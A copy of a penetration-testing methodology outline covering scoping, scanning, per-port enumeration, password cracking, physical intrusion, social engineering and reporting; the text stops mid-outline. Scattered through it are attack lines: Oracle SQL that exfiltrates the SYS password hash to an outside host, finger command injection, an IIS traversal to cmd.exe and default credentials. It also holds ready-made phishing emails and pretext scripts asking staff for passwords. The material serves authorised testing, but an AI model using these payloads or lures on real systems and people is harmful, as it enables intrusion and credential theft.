Penetration Testing Framework
advertisement

Penetration Testing Framework v0.21
Authors: Toggmeister (a.k.a Kev Orrey) and Lee J Lawson
Penetration Testing Framework
Pre-Inspection Visit
Introduction
Authority to test
Proposal
Capability Statement
Accreditation Status
Interim
Re-accreditation
Full
Scope of Test
Stage of Lifecyle
Interim Operating Capability
Final Operating Capability
Major upgrade
Known waivers/exemptions
Known to Accreditor
Risk Assessments completed
Exemptions from test
Development builds
Joint-owned equipment
Laptops
Trial Applications
Unstable Hosts
Contractural constraints
Service Level Agreement in place
Waiver letter required for test
Local equipment requirement
CAT5 taps and speed
Fibre taps/converter requirement
Local Internet access
Filtered
Unfiltered
Downloads/exports allowed
Office space
Power available
Refreshments
Local manpower requirement
Application administrators
Database administrators
Network administrators
Operating System administrators
Points of Contact
Accreditor
Database Administrator
Local Security Officer
System Administrator
Networking Administrator
Reporting Timescales
Normal timescale
Local requested timescale
Privacy/Commercial Protective Marking required
Distribution List
Previous tests & reports
Penetration Tests
Reason for test
Who carried out
When carried out
Vulnerability Assessments
Reason for test
Who carried out
When carried out
Release timescale
Start of test
During test
End of test
Physical inspection
Major work areas
Network equipment room
Server room
Network Footprinting
Whois
ARIN
RIPE
APNIC
Shazou
Google
General Information
Financial
Phone book
Google Hacking Database
Web Searching
Linked To
Linked From
Forum Entries
Email Addresses
Contact Details
GHDB Results
Newsgroups/forums
Back end files
.exe / .txt / .doc / .ppt / .pdf / .vbs / .pl / .sh / .bat / .sql / .xls / .mdb / .conf
DNS Retrieval
SOA Records
MX Records
NS Records
A Records
PTR Records
SRV Records
HINFO Records
TXT Records
Database Settings
Version.bind
Serial
Refresh
Retry
Expiry
Minimum
Sub Domains
Internal IP ranges
Reverse DNS for IP Range
Zone Transfer
Tools/Websites
Cheops-ng
Sam Spade
www.dnsstuff.com
Social Engineering
Dumpster Diving
Web Site copy
htttrack
teleport pro
Black Widow
Discovery & Probing
Default Port Lists
Windows
*nix
Active Hosts
Open TCP Ports
Closed TCP Ports
Open UDP Ports
Closed UDP Ports
Service Probing
SMTP Mail Bouncing
Banner Grabbing
Other
HTTP
Commands
JUNK / HTTP/1.0
HEAD / HTTP/9.3
OPTIONS / HTTP/1.0
HEAD / HTTP/1.0
Extensions
WebDAV
ASP.NET
Frontpage
OWA
IIS ISAPI
PHP
OpenSSL
HTTPS
Use stunnel to encapsulate traffic.
SMTP
POP3
FTP
If banner altered, attempt anon logon and execute: 'quote help' and 'syst' commands.
ICMP Responses
Type 3 (Port Unreachable)
Type 8 (Echo Request)
Type 13 (Timestamp Request)
Type 15 (Information Request)
Type 17 (Subnet Address Mask Request)
Responses from broadcast address
Source Port Scans
TCP/UDP 53 (DNS)
TCP 20 (FTP Data)
TCP 80 (HTTP)
TCP/UDP 88 (Kerberos)
Firewall Assessment
Firewalk
TCP/UDP/ICMP responses
OS Fingerprint
Tools
nmap
nmap -n -A -P0 -p- -T Agressive -iL nmap.targetlist -oX nmap.syn.results.xml
nmap -sU -P0 -v -O -p 1-30000 -T Agressive -iL nmap.targetlist > nmap.udp.results
nmap -sV -P0 -v -p 21,22,23,25,53,80,443,161 -iL nmap.targets > nmap.version.results
xprobe2
xprobe2 192.168.1.1
amap
amap [-A|-B|-P|-W] [-1buSRHUdqv] [[-m] -o <file>] [-D <file>] [-t/-T sec] [-c cons] [-C retries] [-p proto] [-i <file>] [target port [port] ...]
amap -bqv 192.168.1.1 80
firewalk
firewalk -p [protocol] -d [destination_port] -s [source_port] [internal_IP] [gateway_IP]
nbtscan
nbtscan [-v] [-d] [-e] [-l] [-t timeout] [-b bandwidth] [-r] [-q] [-s separator] [-m retransmits] (-f filename) | (<scan_range>)
hping
hping ip_address
scanrand
scanrand ip_address:all
sinfp
./sinfp.pl -i -p
unicornscan
unicornscan [options `b:B:d:De:EFhi:L:m:M:pP:q:r:R:s:St:T:w:W:vVZ:' ] IP_ADDRESS/ CIDR_NET_MASK: S-E
Enumeration
FTP port 21 open
Run command telnet ip_address 21 (to gain banner)
Run command ftp ip_address
Check for anonymous access
ftp IP_Address Username: anonymous OR anon Password: any@email.com
Run hydra brute force
Run Brutus
SSH port 22 open
Fingerprint server
telnet ip_address 22 (banner grab)
Cisco SSH 1.25 telnet 192.168.1.1 22 Trying 192.168.1.1... Connected to 192.168.1.1. Escape character is '^]'. SSH-1.5-Cisco-1.25
Open SSH 2.0 telnet 192.168.1.1 22 Trying 192.168.1.1... Connected to 192.168.1.1. Excape character is '^]'. SSH-2.0-OpenSSH_3.5p1
SSH Communications SSH 2.2.0 telnet 192.168.1.1 22 Trying 192.168.1.1... Connected to 192.168.1.1. Excape character is '^]'. SSH-
1.99-2.2.0
F-Secure SSH 1.3.6 telnet 192.168.1.1 22 Trying 192.168.1.1... Connected to 192.168.1.1. Excape character is '^]'. SSH-1.5-1.3.6_FSECURE_SSH
scanssh
scanssh -p -r -e excludes random(no.)/Network_ID/Subnet_Mask
Password guessing
ssh root@ip_address
guess-who
Run hydra brute force
Examine sshd_config or similar files
Review hostkey files
Telnet port 23 open
Fingerprint server
telnetfp
telnet ip_address
Common Banner List OS / Banner Solaris 8 / SunOS 5.8 Solaris 2.6 / SunOS 5.6 Solaris 2.4 or 2.5.1/ Unix(r) System V Release 4.0
(hostname) SunOS 4.1.x / SunOS Unix (hostname) FreeBSD / FreeBSD/i386 (hostname) (ttyp1) NetBSD / NetBSD/i386 (hostname)
(ttyp1) OpenBSD / OpenBSD/i386 (hostname) (ttyp1) Red Hat 8.0 / Red Hat Linux release 8.0 (Psyche) Debian 3.0 / Debian GNU/Linux
3.0 / hostname SGI IRIX 6.x / IRIX (hostname) IBM AIX 4.1.x / AIX Version 4 (C) Copyrights by IBM and by others 1982, 1994. IBM
AIX 4.2.x or 4.3.x/ AIX Version 4 (C) Copyrights by IBM and by others 1982, 1996. Nokia IPSO / IPSO (hostname) (ttyp0) Cisco IOS /
User Access Verification Livingston ComOS/ ComOS - Livingston PortMaster
Password Attack
Common passwords Manufacturer / Username-password combinations Cisco / cisco, c, !cisco, enable, system, admin, router 3Com / admin,
adm, tech, synnet, manager, monitor, debug, security Bay Networks / security, manager, user D-Link / private, admin, user, year2000, d-link
Xyplex / system, access
Run hydra brute force
Run Brutus
Sendmail Port 25 open
telnet ip_address 25 (banner grab)
VRFY username (verifies if username exists - enumeration of accounts)
EXPN username (verifies if username is valid - enumeration of accounts)
Mail Spoofing - HELO anything MAIL FROM: spoofed_address RCPT TO:valid_mail_account DATA . QUIT
DNS port 53 open
nslookup
nslookup [ -option ... ] [ host-to-find | - [ server ]]
dig
dig [ @server ] [-b address ] [-c class ] [-f filename ] [-k filename ] [-p port# ] [-t type ] [-x addr ] [-y name:key ] [-4 ] [-6 ] [name ] [type ]
[class ] [queryopt... ]
host
host [-aCdlnrTwv ] [-c class ] [-N ndots ] [-R number ] [-t type ] [-W wait ] name [server ]
txdns
txdns -rt -t domain_name
txdns -x 50 -bb domain_name
txdns --verbose -fm wordlist.dic --server ip_address -rr SOA domain_name -h c: \hostlist.txt
TFTP port 69 open
Solarwinds TFTP server
tftp ip_address PUT local_file
tftp ip_address GET conf.txt (or other files)
Finger Port 79 open
Finger scans
finger 'a b c d e f g h' @ target
finger '1 2 3 4 5 6 7 8 9 0'@target
finger user@target
finger 0@target
finger .@target
finger **@target
finger test@target
Finger commands
finger "|/bin/id@target"
finger "|/bin/ls -a /@target"
Finger Bounce
finger user@host@victim
finger @internal@external
Web Ports 80, 8080 etc. open
Use Firefox to enumerate information (see if web server running etc.)
Telnet ip_address port (banner grab)
Use Nstealth
Use Wikto
Use Nikto
nikto [-h target] [options]
Examine httpd.conf/ windows config files
Proxy Testing
Suru
Crowbar
Paros
Burpsuite
httprint
NTP Port 123 open
ntpdc -c monlist IP_ADDRESS
ntpdc -c sysinfo IP_ADDRESS
ntpq
host
hostname
ntpversion
version
readlist
SNMP port 161 open
Default Community Strings
Default: public & private Cicso: cable-docsis & ILMI
MIB
Windows NT
.1.3.6.1.2.1.1.5 Hostnames
.1.3.6.1.4.1.77.1.4.2 Domain Name
.1.3.6.1.4.1.77.1.2.25 Usernames
.1.3.6.1.4.1.77.1.2.3.1.1 Running Services
.1.3.6.1.4.1.77.1.2.27 Share Information
Solarwinds MIB walk
Solarwinds SNMP Brute Force
Getif
MS Windows NetBIOS Ports 135-139,445 open
Null Session
net use \\192.168.1.1\ipc$ "" /u:""
net view \\ip_address
Dumpsec
Run superscan
Enumeration tab.
Run enum
enum <-UMNSPGLdc> <-u username> <-p password> <-f dictfile> <hostname|ip>
Run winfo
Run Hydra brute force
Run Brutus
Run NAT (NetBIOS Auditing Tool)
Run Cain & Abel
Network Tab
SQL Server Port 1433 1434 open
SQLPing2
SQL Recon
SQL Dict
SQLAT
Run Hydra brute force
piggy
SQLPAT
sqlbf -u hashes.txt -d dictionary.dic -r out.rep - Dictionary Attack
sqlbf -u hashes.txt -c default.cm -r out.rep - Brute-Force Attack
SQLPing
sqlping ip_address/hostname
SQLver
SQLpoke
SQLlhf
ForceSQL
Citrix port 1494 open
Scan
TCP 1494
Version
Published Applications
./citrix-pa-scan {IP_address/file | - | random} [timeout]
citrix-pa-proxy.pl IP_to_proxy_to [Local_IP]
Default Domain
Oracle Port 1521 Open
Run WinSID
Run Oracle TNSLSNR
Will respond to: [ping] [version] [status] [service] [change_password] [help] [reload] [save_config] [set log_directory] [set display_mode] [set
log_file] [show] [spawn] [stop]
Run TNSCmd
perl tnscmd.pl -h ip_address
perl tnscmd.pl version -h ip_address
perl tnscmd.pl status -h ip_address
perl tnscmd.pl -h ip_address --cmdsize (40 - 200)
Run LSNrCheck
Run OAT
sh opwg.sh -s ip_address
opwg.bat -s ip_address
sh oquery.sh -s ip_address -u username -p password -d SID OR c:\oquery -s ip_address -u username -p password -d SID
Run OScanner
sh oscanner.sh -s ip_address
oscanner.exe -s ip_address
sh reportviewer.sh oscanner_saved_file.xml
reportviewer.exe oscanner_saved_file.xml
Run Oracle Security Check (needs credentials)
Run NGS Squirrel for Oracle
Use DBVisualisor
Sql scripts from pentest.co.uk
Manual sql input of previously reported vulnerabilities
Understanding SQL Injection
SQL Injection walkthrough
SQL Injection by example
Advanced SQL Injection in Oracle databases
Blind SQL Injection
Oracle default password list
TNSVer
tnsver host [port]
Service Register
Service-register.exe ip_address
DNS/HTTP Enumeration
SQL> SELECT UTL_INADDR.GET_HOST_ADDRESS((SELECT PASSWORD FROM DBA_USERS WHERE US ERNAME='SYS')||'.
vulnerabilityassessment.co.uk') FROM DUAL; SELECT UTL_INADDR.GET_HOST_ADDRESS((SELECT PASSWORD FROM
DBA_USERS WHERE USERNAM E='SYS')||'.vulnerabilityassessment.co.uk') FROM DUAL
SQL> select utl_http.request('http://gladius:5500/'||(SELECT PASSWORD FROM DBA_U SERS WHERE USERNAME='SYS')) from dual;
TCP Scan
breakable (Targets Application Server Port)
breakable.exe host url [port] [v] host ip_address of the Oracle Portal Server url PATH_INFO i.e. /pls/orasso port TCP port Oracle Portal
Server is serving pages from v verbose
SQLInjector (Targets Application Server Port)
sqlinjector -t ip_address -a database -f query.txt -p 80 -gc 200 -ec 500 -k NGS SOFTWARE -gt SQUIRREL
sqlinjector.exe -t ip_address -p 7777 -a where -gc 200 -ec 404 -qf q.txt -f plsql.txt -s oracle
NFS Port 2049 open
showmount -e hostname/ip_address
mount -t nfs ip_address:/directory_found_exported /local_mount_point
Interact with NFS share and try to add/delete
Compaq/HP Insight Manager Port 2301,2381open
Authentication Method
Host OS Authentication
Default Authentication
Default Passwords
Wikto
Nstealth
Hydra
RDesktop port 3389 open
Remote Desktop Connection
TSGrinder
Sybase Port 5000+ open
sybase-version ip_address from NGS
Use DBVisualiser
Sybase Security checksheet
Copy output into excel spreadsheet
Evaluate mis-configured parameters
Manual sql input of previously reported vulnerabilities
Advanced SQL Injection in SQL Server
More Advanced SQL Injection
VNC port 5900^ open
Scans
5900^ for direct access. 5800 for HTTP access.
Password Attacks
Remote
Password Guess
vncrack
Password Crack
vncrack
Packet Capture
Phoss
Local
Registry Locations
\HKEY_CURRENT_USER\Software\ORL\WinVNC3
\HKEY_USERS\.DEFAULT\Software\ORL\WinVNC3
Decryption Key
0x238210763578887
X11 port 6000^ open
xwd
xwd -display 192.168.0.1:0 -root -out 192.168.0.1.xpm
Authentication Method
Xauth
Xhost
List open windows
Screenshots
Keystrokes
Received
Transmitted
Default Passwords (Examine list)
Passwords A
Passwords B
Passwords C
Passwords D
Passwords E
Passwords F
Passwords G
Passwords H
Passwords I
Passwords J
Passwords K
Passwords L
Passwords M
Passwords N
Passwords O
Passwords P
Passwords R
Passwords S
Passwords T
Passwords U
Passwords V
Passwords W
Passwords X
Passwords Y
Passwords Z
Passwords (Numeric)
Vulnerability Assessment
Manual
Patch Levels
Confirmed Vulnerabilities
Severe
High
Medium
Low
Automated
Reports
Vulnerabilities
Severe
High
Medium
Low
Tools
GFI
Nessus (Linux)
Nessus (Windows)
NGS Typhon
NGS Squirrel for Oracle
NGS Squirrel for SQL
SARA
MatriXay
BiDiBlah
Network Backbone
Passive Sniffing
Usernames/Passwords
Email
POP3
SMTP
FTP
HTTP
HTTPS
RDP
VOIP
Other
Active Sniffing
ARP Cache Poisoning
Usernames/Passwords
Email
POP3
SMTP
FTP
HTTP
HTTPS
RDP
VOIP
Other
DNS Poisoning
Routing Protocols
Tools
Wireshark (Formerly Ethereal)
ip.src == ip_address
ip.dst == ip_address
tcp.dstport == port_no.
! ip.addr == ip_address
(ip.addr eq ip_address and ip.addr eq ip_address) and (tcp.port eq 1829 and tcp.port eq 1863)
Cain & Abel
Cisco-Torch
./cisco-torch.pl <options> <IP,hostname,network> or ./cisco-torch.pl <options> -F <hostlist>
NTP-Fingerprint
perl ntp-fingerprint.pl -t [ip_address]
Yersinia
p0f
./p0f [ -f file ] [ -i device ] [ -s file ] [ -o file ] [ -w file ] [ -Q sock ] [ -u user ] [ -FXVONDUKASCMRqtpvdlr ] [ -c size ] [ -T nn ] [ 'filter rule' ]
Manual Check (Credentials required)
Password cracking
John the Ripper
./unshadow passwd shadow > file_to_crack
./john -single file_to_crack
./john -w=location_of_dictionary_file -rules file_to_crack
./john -show file_to_crack
./john --incremental:All file_to_crack
Cain & Abel
LCP
L0phtcrack
Domain credentials
Sniffing
pwdump import
sam import
Rainbow crack
ophcrack
rainbow tables
rcrack c:\rainbowcrack\*.rt -f pwfile.txt
pwdump
pwdump [-h][-o][-u][-p] machineName
Physical Security
Building Security
Meeting Rooms
Check for active network jacks.
Check for any information in room.
Lobby
Check for active network jacks.
Does receptionist/guard leave lobby?
Accessbile printers? Print test page.
Obtain phone/personnel listing.
Communal Areas
Check for active network jacks.
Check for any information in room.
Listen for employee conversations.
Room Security
Resistance of lock to picking.
What type of locks are used in building? Pin tumblers, padlocks, abinet locks, dimple keys, proximity sensors?
Ceiling access areas.
Can you enter the ceiling space (above a suspended ceiling) and enter secured rooms?
Windows
Check windows/doors for visible intruder alarm sensors.
Check visible areas for sensitive information.
Can you video users logging on?
Perimeter Security
Fence Security
Attempt to verify that the whole of the perimeter fence is unbroken.
Exterior Doors
If there is no perimeter fence, then determine if exterior doors are secured, guarded and monitored etc.
Guards
Patrol Routines
Analyse patrol timings to ascertain if any holes exist in the coverage.
Communications
Intercept and analyse guard communications. Determine if the communication methods can be used to aid a physial intrusion.
Entry Points
Guarded Doors
Piggybacking
Attempt to closely follow employees into the building without having to show valid credentials.
Fake ID
Attempt to use fake ID to gain access.
Access Methods
Test 'out of hours' entry methods
Unguarded Doors
Identify all unguarded entry points.
Are doors secured?
Check locks for resistance to lock picking.
Windows
Check windows/doors for visible intruder alarm sensors.
Attempt to bypass sensors.
Check visible areas for sensitive information.
Office Waste
Dumpster Diving Attempt to retrieve any useful information from ToE refuse. This may include : printed documents, books, manuals, laptops,
PDA's, USB memory devices, CD's, Floppy discs etc
Social Engineering
Remote
Phone
Scenarios
IT Department. "Hi, it's Zoe from the helpdesk. I am doing a security audit of the network and I need to re-synchronise the Active
Directory usernames and passwords. This is so that your logon process in the morning receives no undue delays" If you are calling from a
mobile number, explain that the helpdesk has been issued a mobile phone for 'on call' personnel.
Results
Contact Details
Name
Phone number
Email
Room number
Department
Role
Email
Scenarios
Hi there, I am currently carrying out an Active Directory Health Check for TARGET COMPANY and require to re-synchronise some
outstanding accounts on behalf of the IT Service Desk. Please reply to me detailing the username and password you use to logon to your
desktop in the morning. I have checked with MR JOHN DOE, the IT Security Advisor and he has authorised this request. I will then
populate the database with your account details ready for re-synchronisation with Active Directory such that replication of your account
will be re-established (this process is transparent to the user and so requires no further action from yourself). We hope that this exercise
will reduce the time it takes for some users to logon to the network. Best Regards, Andrew Marks
Good Morning, The IT Department had a critical failure last night regarding remote access to the corporate network, this will only affect
users that occasionally work from home. If you have remote access, please email me with your username and access requirements e.g.
what remote access system did you use? VPN and IP address etc, and we will reset the system. We are also using this 'opportunity' to
increase the remote access users, so if you believe you need to work from home occasionally, please email me your usernames so I can
add them to the correct groups. If you wish to retain your current credentials, also send your password. We do not require your password
to carry out the maintainence, but it will change if you do not inform us of it. We apologise for any inconvenience this failure has caused
and are working to resolve it as soon as possible. We also thank you for your continued patience and help. Kindest regards, lee EMAIL
SIGNATURE
Software
Results
Contact Details
Name
Phone number
Email
Room number
Department
Role
Other
Local
Personas
Name
Suggest same 1st name.
Phone
Give work mobile, but remember they have it!
Email
Have a suitable email address
Business Cards
Get cards printed
Contact Details
Name
Phone number
Email
Room number
Department
Role
Scenarios
New IT employee
New IT employee. "Hi, I'm the new guy in IT and I've been told to do a quick survey of users on the network. They give all the worst
jobs to the new guys don't they? Can you help me out on this?" Get the following information, try to put a "any problems with it we can
help with?" slant on it. Username Domain Remote access (Type - Modem/VPN) Remote email (OWA) Most used software? Any
comments about the network? Any additional software you would like? What do you think about the security on the network? Password
complexity etc. Now give reasons as to why they have complexity for passwords, try and get someone to give you their password and
explain how you can make it more secure. "Thanks very much and you'll see the results on the company boards soon."
Fire Inspector
Turning up on the premise of a snap fire inspection, in line with the local government initiatives on fire safety in the workplace. Ensure
you have a suitable appearance - High visibility jacket - Clipboard - ID card (fake). Check for: number of fire extinguishers, pressure,
type. Fire exits, accessibility etc. Look for any information you can get. Try to get on your own, without supervision!
Results
Maps
Satellite Imagery
Building layouts
Other
Wireless Assessment
Site Map
Radio Map
Lines of Sight
Signal Coverage
Standard Antenna
Directional Antenna
Physical Map
Triangulate AP's
Satellite Imagery
Network Map
MAC Filter
Authorised MAC Addresses
Spoof MAC and associate
Encryption Key
WEP
Key
Crack Time
Packet Dumps
WPA PSK
Key
Crack Time
Packet Dumps
RADIUS
Access Points
ESSID
Broadcast?
BSSID's
Vendor/Version
Channel
Default Credentials
Wireless Clients
MAC Addresses
Card Vendor/Version
OS Details
Peer To Peer Mode
Intercepted Traffic
Encrypted
Clear Text
Broadcast
Server Specific Tests
Databases
Direct Access Interrogation
MS SQL Server
Ports
UDP
TCP
Version
SQL Server Resolution Service (SSRS)
Other
osql
Attempt default/common accounts
Retrieve data
Extract sysxlogins table
Oracle
Ports
UDP
TCP
TNS Listener
VSNUM Converted to hex
Ping / version / status / devug / reload / services / save_config / stop
Leak attack
oat
Default Account/Passwords
SID's
SQL Plus
MySQL
Ports
UDP
TCP
Version
telnet 10.1.1.1 3306
Users/Passwords
mysql.user
Other
Scans
Default Ports
Non-Default Ports
Instance Names
Versions
Password Attacks
Sniffed Passwords
Cracked Passwords
Hashes
Direct Access Guesses
Vulnerability Assessment
Automated
Reports
Vulnerabilities
Severe
High
Medium
Low
Manual
Patch Levels
Missing Patches
Confirmed Vulnerabilities
Severe
High
Medium
Low
Mail
Scans
Fingerprint
Manual
Automated
Spoofable
Telnet spoof
telnet target_IP 25 helo target.com mail from: XXXX@XXX.com rcpt to: administrator@target.com data X-Sender: XXXX@XXX.
com X-Originating-IP: [192.168.1.1] X-Originating-Email: [XXXX@XXX.com] MIME-Version: 1.0 To: <administrator@target.com>
From: < XXXX@XXX.com > Subject: Important! Account check required Content-Type: text/html Content-Transfer-Encoding: 7bit
Dear Valued Customer, The corporate network has recently gone through a critical update to the Active Directory, we have done this to
increase security of the network against hacker attacks to protect your private information. Due to this, you are required to log onto the
following website with your current credentials to ensure that your account does not expire. Please go to the following website and log in
with your account details. <a href=http://192.168.1.108/hacme.html>www.target.com/login</a> Online Security Manager. Target Ltd
XXXX@XXX.com .
VPN
Scanning
500 UDP IPSEC
1723 TCP PPTP
443 TCP/SSL
nmap -sU -P0 -p 500 80.75.68.22-27
ipsecscan 80.75.68.22 80.75.68.27
Fingerprinting
ike-scan --showbackoff 80.75.68.22 80.75.68.27
PSK Crack
ikeprobe 80.75.68.27
sniff for responses with C&A or ikecrack
Web
Vulnerability Assessment
Automated
Reports
Vulnerabilities
Severe
High
Medium
Low
Manual
Patch Levels
Missing Patches
Confirmed Vulnerabilities
Severe
High
Medium
Low
Permissions
PUT /test.txt HTTP/1.0
CONNECT mail.another.com:25 HTTP/1.0
POST http://mail.another.com:25/ HTTP/1.0 Content-Type: text/plain Content-Length: 6
Scans
Fingerprinting
Other
HTTP
Commands
JUNK / HTTP/1.0
HEAD / HTTP/9.3
OPTIONS / HTTP/1.0
HEAD / HTTP/1.0
GET /images HTTP/1.0
PROPFIND / HTTP/1.0
Modules
WebDAV
ASP.NET
Frontpage
OWA
IIS ISAPI
PHP
OpenSSL
File Extensions
.ASP, .HTM, .PHP, .EXE, .IDQ
HTTPS
Commands
JUNK / HTTP/1.0
HEAD / HTTP/9.3
OPTIONS / HTTP/1.0
HEAD / HTTP/1.0
Commands
JUNK / HTTP/1.0
HEAD / HTTP/9.3
OPTIONS / HTTP/1.0
HEAD / HTTP/1.0
File Extensions
.ASP, .HTM, .PHP, .EXE, .IDQ
Directory Traversal
http://www.target.com/scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:\
Penetration
Password Attacks
Known Accounts
Identified Passwords
Unidentified Hashes
Default Accounts
Identified Passwords
Unidentified Hashes
Exploits
Successful Exploits
Accounts
Passwords
Cracked
Uncracked
Groups
Other Details
Services
Backdoor
Connectivity
Unsuccessful Exploits
Tools
Metasploit
Manual SQL Injection
Understanding SQL Injection
SQL Injection walkthrough
SQL Injection by example
Blind SQL Injection
Advanced SQL Injection in SQL Server
More Advanced SQL Injection
Advanced SQL Injection in Oracle databases
SQL Power Injector
SecurityForest
SPI Dynamics WebInspect
Core Impact
Cisco Global Exploiter
PIXDos
perl PIXdos.pl [ --device=interface ] [--source=IP] [--dest=IP] [--sourcemac=M AC] [--destmac=MAC] [--port=n]
CANVAS
Final Report
Introduction
Date carried out
Network Details
Testing Scope
Actual Test carried out
Problems Encountered
Out of Scope items
Executive Summary (Brief and Non-technical)
OS Security issues discovered
Exploited
Unable to exploit - problem area
Application Security issues discovered
Exploited
Unable to exploit - problem area
Physical Security issues discovered
Exploited
Unable to exploit - problem area
Personnel Security issues discovered
Exploited
Unable to exploit - problem area
General Security issues discovered
Exploited
Unable to exploit - problem area
Technical Summary
OS Security issues discovered
File System Security
Details of finding
Recommendation and fix
Password Policy
Details of finding
Recommendation and fix
Auditing Policy
Details of finding
Recommendation and fix
Patching Policy
Details of finding
Recommendation and fix
Anti-virus Policy
Details of finding
Recommendation and fix
Trust Policy
Details of finding
Recommendation and fix
Web Server Security
File System Security
Details of finding
Recommendation and fix
Password Policy
Details of finding
Recommendation and fix
Auditing Policy
Details of finding
Recommendation and fix
Patching Policy
Details of finding
Recommendation and fix
Lockdown Policy
Details of finding
Recommendation and fix
Trust Policy
Details of finding
Recommendation and fix
Database Server Security
File System Security
Details of finding
Recommendation and fix
Password Policy
Details of finding
Recommendation and fix
Auditing Policy
Details of finding
Recommendation and fix
Patching Policy
Details of finding
Recommendation and fix
Lockdown Policy
Details of finding
Recommendation and fix
Trust Policy
Details of finding
Recommendation and fix
General Application Security
File System Security
Details of finding
Recommendation and fix
Password Policy
Details of finding
Recommendation and fix
Auditing Policy
Details of finding
Recommendation and fix
Patching Policy
Details of finding
Recommendation and fix
Lockdown Policy
Details of finding
Recommendation and fix
Trust Policy
Details of finding
Recommendation and fix
Business Continuity Policy
Backup Policy
Details of finding
Recommendation and fix
Replacement premises provisioning
Details of finding
Recommendation and fix
Replacement personnel provisioning
Details of finding
Recommendation and fix
Replacement software provisioning
Details of finding
Recommendation and fix
Replacement hardware provisioning
Details of finding
Recommendation and fix
Replacement document provisioning
Details of finding
Recommendation and fix
Annexes
Glossary of Terms
Buffer Overflow
Normally takes the form of inputting an overly long string of characters or commands that the system cannot deal with. Some functions
have a finite space available to store these characters or commands and any extra characters etc. over and above this will then start to
overwrite other portions of code and in worse case scenarios will enable a remote user to gain a remote command prompt with the ability
to interact directly with the local machine.
Denial of Service
This is an aimed attacks designed to deny a particular service that you could rely on to conduct your business. These are attacks
designed to say overtax a web server with multiple requests which are intended to slow it down and possibly cause it to crash.
Traditionally such attacks emanated from one particular source.
Directory Traversal
Basically when a user or function tries to “break” out of the normal parent directory specified for the application and traverse elsewhere
within the system, possibly gaining access to sensitive files or directories in the process.
Social Engineering
Normally uses a limited range of distinct subject matter to entice users to open and run an attachment say. Usually associated with
phishing/E-mail type attacks. The main themes are: • Sexual - Sexual ideas/pictures/websites, • Curiosity - Friendly themes/appealing to
someone's passion or obsession, • Fear - Reputable sources/virus alert, • Authority - Current affairs/bank e-mails/company e-mails.
SQL Injection etc.
Basically when a low privileged user interactively executes PL/SQL commands on the database server by adding additional syntax into
standard arguments, which is then passed to a particular function enabling enhanced privileges.
Network Map/Diagram
Accompanying Scan Results
Test Type
White-Box
The testing team has complete carte blanche access to the testing network and has been supplied with network diagrams, hardware,
operating system and application details etc, prior to a test being carried out. This does not equate to a truly blind test but can speed up the
process a great deal and leads to a more accurate results being obtained. The amount of prior knowledge leads to a test targeting specific
operating systems, applications and network devices that reside on the network rather than spending time enumerating what could
possibly be on the network. This type of test equates to a situation whereby an attacker may have complete knowledge of the internal
network.
Black-Box
No prior knowledge of a company network is known. In essence an example of this is when an external web based test is to be carried
out and only the details of a website URL or IP address is supplied to the testing team. It would be their role to attempt to break into the
company website/ network. This would equate to an external attack carried out by a malicious hacker.
Grey-Box
The testing team would simulate an attack that could be carried out by a disgruntled, disaffected staff member. The testing team would
be supplied with appropriate user level privileges and a user account and access permitted to the internal network by relaxation of specific
security policies present on the network i.e. port level security.
Vulnerability Definitions
Critical
A vulnerability allowing remote code execution, elevation of privilege or a denial of service on an affected system.
Important
A security weakness, whose exploitation may result in the compromise of the Confidentiality, Integrity or Availability of the company’s
data.
Information Leak
Insecure services and protocols are being employed by the system allowing potentially allowing unrestricted access to sensitive
information i.e.: a. The use of the Finger and Sendmail services may allow enumeration of User IDs. b. Anonymous FTP and Web based
services are being offered on network devices or peripherals. c. Disclosure of Operating System, Application version details and personal
details of system administration staffs.
Concern
The current systems configuration has a risk potential to the network concerned though the ability to exploit this is mitigated by factors
such as default configuration, auditing, or the difficulty level or access level required to carry out an exploit. This includes the running of
network-enabled services that are not required by the current business continuity process.
Unknowns
An unknown risk is an unclear response to a test or an action whose impact can be determined as having minimal impact on the system.
The test identifying this risk may or may not be repeatable. While the results do not represent a security risk per see, they should be
investigated and rectified where possible. Unknowns may also be due to false positives being reported, however, do require follow up
response.
Tools Utilised.
Methodology Utilised.
Reconnaissance
The tester would attempt to gather as much information as possible about the selected network. Reconnaissance can take two forms i.e.
active and passive. A passive attack is always the best starting point as this would normally defeat intrusion detection systems and other
forms of protection etc. afforded to the network. This would usually involve trying to discover publicly available information by utilising
a web browser and visiting newsgroups etc. An active form would be more intrusive and may show up in audit logs and may take the form
of an attempted DNS zone transfer or a social engineering type of attack.
Enumeration
